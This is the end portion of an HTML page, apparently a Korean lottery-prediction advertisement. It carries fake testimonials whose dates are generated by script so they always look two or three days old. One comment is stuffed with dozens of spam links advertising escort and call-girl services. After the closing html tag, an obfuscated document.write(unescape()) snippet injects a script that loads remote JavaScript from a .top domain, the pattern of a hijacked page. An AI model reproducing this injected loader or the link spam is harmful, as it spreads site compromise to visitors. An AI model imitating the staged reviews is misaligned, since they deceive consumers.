                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
〖계양출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	계양출장샵추천	계양출장만남	계양출장대행	계양출장안마	계양출장아가씨	계양콜걸출장마사지	계양출장마사지+콜걸+안마후기	계양출장맛사지후기">#〖계양출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	계양출장샵추천	계양출장만남	계양출장대행	계양출장안마	계양출장아가씨	계양콜걸출장마사지	계양출장마사지+콜걸+안마후기	계양출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.bodyandsoul.com.au/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천</a></p>
<p><a href="https://www.gilt.com/search?q.query=
〖수성안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	수성출장샵추천	수성출장만남	수성출장대행	수성출장안마	수성출장아가씨	수성콜걸출장마사지	수성출장마사지+콜걸+안마후기	수성출장맛사지후기">#〖수성안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	수성출장샵추천	수성출장만남	수성출장대행	수성출장안마	수성출장아가씨	수성콜걸출장마사지	수성출장마사지+콜걸+안마후기	수성출장맛사지후기</a></p>
<p><a href="https://www.bbc.co.uk/search?q=
강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장">#강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
〖양천출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양천출장샵추천	양천출장만남	양천출장대행	양천출장안마	양천출장아가씨	양천콜걸출장마사지	양천출장마사지+콜걸+안마후기	양천출장맛사지후기">#〖양천출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	양천출장샵추천	양천출장만남	양천출장대행	양천출장안마	양천출장아가씨	양천콜걸출장마사지	양천출장마사지+콜걸+안마후기	양천출장맛사지후기</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
〖삼척출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	삼척출장샵추천	삼척출장만남	삼척출장대행	삼척출장안마	삼척출장아가씨	삼척콜걸출장마사지	삼척출장마사지+콜걸+안마후기	삼척출장맛사지후기">#〖삼척출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	삼척출장샵추천	삼척출장만남	삼척출장대행	삼척출장안마	삼척출장아가씨	삼척콜걸출장마사지	삼척출장마사지+콜걸+안마후기	삼척출장맛사지후기</a></p>
<p><a href="https://jobs.rbc.com/ca/fr/search-results?keywords=
출장안마 한림읍출장샵 한림읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한림읍출장샵추천 한림읍출장만남후기 한림읍출장대행 한림읍콜걸추천 한림읍콜걸후기 출장맛사지 한림읍출장마사지">#출장안마 한림읍출장샵 한림읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한림읍출장샵추천 한림읍출장만남후기 한림읍출장대행 한림읍콜걸추천 한림읍콜걸후기 출장맛사지 한림읍출장마사지</a></p>
<p><a href="http://www.dictionary.com/misspelling?term=
〖동두천모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동두천출장샵추천	동두천출장만남	동두천출장대행	동두천출장안마	동두천출장아가씨	동두천콜걸출장마사지	동두천출장마사지+콜걸+안마후기	동두천출장맛사지후기">#〖동두천모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동두천출장샵추천	동두천출장만남	동두천출장대행	동두천출장안마	동두천출장아가씨	동두천콜걸출장마사지	동두천출장마사지+콜걸+안마후기	동두천출장맛사지후기</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖대덕콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	대덕출장샵추천	대덕출장만남	대덕출장대행	대덕출장안마	대덕출장아가씨	대덕콜걸출장마사지	대덕출장마사지+콜걸+안마후기	대덕출장맛사지후기">#〖대덕콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	대덕출장샵추천	대덕출장만남	대덕출장대행	대덕출장안마	대덕출장아가씨	대덕콜걸출장마사지	대덕출장마사지+콜걸+안마후기	대덕출장맛사지후기</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
〖부강면출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부강면출장샵추천	부강면출장만남	부강면출장대행	부강면출장안마	부강면출장아가씨	부강면콜걸출장마사지	부강면출장마사지+콜걸+안마후기	부강면출장맛사지후기">#〖부강면출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부강면출장샵추천	부강면출장만남	부강면출장대행	부강면출장안마	부강면출장아가씨	부강면콜걸출장마사지	부강면출장마사지+콜걸+안마후기	부강면출장맛사지후기</a></p>
<p><a href="https://shop.siamusic.net/search?q=
〖동래카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동래출장샵추천	동래출장만남	동래출장대행	동래출장안마	동래출장아가씨	동래콜걸출장마사지	동래출장마사지+콜걸+안마후기	동래출장맛사지후기">#〖동래카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동래출장샵추천	동래출장만남	동래출장대행	동래출장안마	동래출장아가씨	동래콜걸출장마사지	동래출장마사지+콜걸+안마후기	동래출장맛사지후기</a></p>
<p><a href="https://www.businesstraveller.com/?s=
〖김포콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	김포출장샵추천	김포출장만남	김포출장대행	김포출장안마	김포출장아가씨	김포콜걸출장마사지	김포출장마사지+콜걸+안마후기	김포출장맛사지후기">#〖김포콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	김포출장샵추천	김포출장만남	김포출장대행	김포출장안마	김포출장아가씨	김포콜걸출장마사지	김포출장마사지+콜걸+안마후기	김포출장맛사지후기</a></p>
<p><a href="http://www.treccani.it/vocabolario/ricerca/
〖소정면출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소정면출장샵추천	소정면출장만남	소정면출장대행	소정면출장안마	소정면출장아가씨	소정면콜걸출장마사지	소정면출장마사지+콜걸+안마후기	소정면출장맛사지후기">#〖소정면출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소정면출장샵추천	소정면출장만남	소정면출장대행	소정면출장안마	소정면출장아가씨	소정면콜걸출장마사지	소정면출장마사지+콜걸+안마후기	소정면출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
〖기장군출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	기장군출장샵추천	기장군출장만남	기장군출장대행	기장군출장안마	기장군출장아가씨	기장군콜걸출장마사지	기장군출장마사지+콜걸+안마후기	기장군출장맛사지후기">#〖기장군출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	기장군출장샵추천	기장군출장만남	기장군출장대행	기장군출장안마	기장군출장아가씨	기장군콜걸출장마사지	기장군출장마사지+콜걸+안마후기	기장군출장맛사지후기</a></p>
<p><a href="https://www.roberthalf.com/jobs/
출장안마 남하면출장샵 남하면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  남하면출장샵추천 남하면출장만남후기 남하면출장대행 남하면콜걸추천 남하면콜걸후기 출장맛사지 남하면출장마사지">#출장안마 남하면출장샵 남하면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  남하면출장샵추천 남하면출장만남후기 남하면출장대행 남하면콜걸추천 남하면콜걸후기 출장맛사지 남하면출장마사지</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
〖안양후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안양출장샵추천	안양출장만남	안양출장대행	안양출장안마	안양출장아가씨	안양콜걸출장마사지	안양출장마사지+콜걸+안마후기	안양출장맛사지후기">#〖안양후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안양출장샵추천	안양출장만남	안양출장대행	안양출장안마	안양출장아가씨	안양콜걸출장마사지	안양출장마사지+콜걸+안마후기	안양출장맛사지후기</a></p>
<p><a href="https://gc.com/search?q=
〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기">#〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖어진동콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	어진동출장샵추천	어진동출장만남	어진동출장대행	어진동출장안마	어진동출장아가씨	어진동콜걸출장마사지	어진동출장마사지+콜걸+안마후기	어진동출장맛사지후기">#〖어진동콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	어진동출장샵추천	어진동출장만남	어진동출장대행	어진동출장안마	어진동출장아가씨	어진동콜걸출장마사지	어진동출장마사지+콜걸+안마후기	어진동출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>